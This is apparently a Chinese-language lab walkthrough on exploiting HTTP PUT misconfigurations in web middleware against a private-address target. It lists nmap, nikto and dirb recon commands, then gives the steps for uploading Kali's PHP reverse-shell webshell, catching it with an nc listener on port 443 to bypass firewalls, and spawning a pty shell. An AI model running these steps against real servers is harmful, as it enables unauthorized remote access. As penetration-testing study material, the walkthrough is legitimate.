1.中间件PUT漏洞介绍

中间件包括apache、tomcat、IIS、weblogic等,这些中间件可以设置支持的HTTP方法。

通过PUT请求直接上传webshell到服务器对应目录

2.信息探测

#扫描主机服务信息以及服务版本

nmap -sV 192.168.2.112

#快速扫描主机全部信息

nmap -T4 -A -v 192.168.2.112

#探测敏感信息

nikto -host http://192.168.2.112



dirb http://192.168.2.112

3.深入挖掘

分析nmap、nikto扫描结果,分析挖掘可以利用的信息

查看http敏感页面

4.漏洞扫描

owasp-zap web漏洞扫描器,自动挖掘web应用程序中的漏洞

5.测试PUT漏洞

#对敏感目录进行测试

curl -v -X OPTIONS http://192.168.2.112/test

利用PUT漏洞获取shell思路

上传webshell到服务器,之后通过对应的目录遍历路径访问webshell,执行webshell,获取反弹shell。

6.上传webshell

在test目录下直接使用浏览器插件Poster,上传webshell

#使用/usr/share/webshells/php/下的webshell

cp /usr/share/webshells/php/php-reverse-shell.php shell.php

使用Poster上传shell.php

我的Firefox版本是60.8.0,在安装中没有找到poster插件,不知道是不是不支持了

所以直接用了视频截图,可以使用其他工具或者写个python脚本

使用nc开启监听反弹shell

#如果是为了绕过防火墙 端口号是用443

nc -nlvp 端口

#启动终端

echo "import pty;pty.spawn('/bin/bash')" > /tmp/asdf.py

python /tmp/asdf.py